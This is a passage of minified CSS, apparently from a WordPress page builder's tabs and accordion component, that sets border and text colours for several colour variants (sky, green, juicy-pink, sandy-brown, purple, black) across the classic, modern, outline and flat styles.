.vc_non_responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-sky.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-sky.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-sky.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-sky.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-sky.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-sky.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(90, 161, 227); }
.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-sky.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-sky.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(90, 161, 227); }
.vc_non_responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(90, 161, 227); }
.vc_tta-color-sky.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-sky.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-sky.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-sky.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-sky.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-green.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-green.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-green.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-green.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-green.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-green.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-green.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-green.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-green.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-green.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(109, 171, 60); }
.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-green.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-green.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(109, 171, 60); }
.vc_non_responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(109, 171, 60); }
.vc_tta-color-green.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-green.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-green.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-green.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-green.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(244, 82, 77); }
.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(244, 82, 77); }
.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(244, 82, 77); }
.vc_tta-color-juicy-pink.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(247, 148, 104); }
.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(247, 148, 104); }
.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(247, 148, 104); }
.vc_tta-color-sandy-brown.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-purple.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-purple.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-purple.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-purple.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-purple.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-purple.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-purple.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-purple.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-purple.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-purple.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(185, 126, 187); }
.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-purple.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-purple.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(185, 126, 187); }
.vc_non_responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(185, 126, 187); }
.vc_tta-color-purple.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-purple.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-purple.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-purple.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-purple.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-black.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-black.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-black.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-black.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-black.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-black.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-black.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-black.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(42, 42, 42); }
.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
